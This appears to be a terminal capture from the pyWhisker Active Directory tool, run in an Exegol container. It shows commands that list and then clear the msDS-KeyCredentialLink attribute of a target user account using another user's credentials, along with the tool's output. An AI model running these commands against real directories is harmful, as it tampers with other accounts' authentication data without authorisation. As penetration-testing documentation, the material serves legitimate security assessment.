 [Jul 29, 2021 - 14:47:05 (UTC)] exegol-pywhisker /workspace # python3 pywhisker.py -d "domain.local" -u "user1" -p "complexpassword" --target "user2" --action "list"
[*] Searching for the target account
[*] Target user found: CN=user2,CN=Users,DC=domain,DC=local
[*] Listing devices for user2
[*] DeviceID: 0047be66-c872-9e47-44f1-e839174a07a9 | Creation Time (UTC): 2021-07-29 14:47:07.619537
[*] DeviceID: e00f3f89-0fc7-fe38-0fd9-5ddc1525bf19 | Creation Time (UTC): 2021-07-29 14:47:07.620020
[*] DeviceID: 325984e3-2d9d-c4f2-3e3b-d899f2b676dd | Creation Time (UTC): 2021-07-29 14:47:07.620500
[Jul 29, 2021 - 14:47:07 (UTC)] exegol-pywhisker /workspace # python3 pywhisker.py -d "domain.local" -u "user1" -p "complexpassword" --target "user2" --action "clear"
[*] Searching for the target account
[*] Target user found: CN=user2,CN=Users,DC=domain,DC=local
[*] Clearing the msDS-KeyCredentialLink attribute of user2
[+] msDS-KeyCredentialLink cleared successfully!
[Jul 29, 2021 - 14:47:10 (UTC)] exegol-pywhisker /workspace # python3 pywhisker.py -d "domain.local" -u "user1" -p "complexpassword" --target "user2" --action "list"
[*] Searching for the target account
[*] Target user found: CN=user2,CN=Users,DC=domain,DC=local
[*] Attribute msDS-KeyCredentialLink is empty
[Jul 29, 2021 - 14:50:44 (UTC)] exegol-pywhisker /workspace #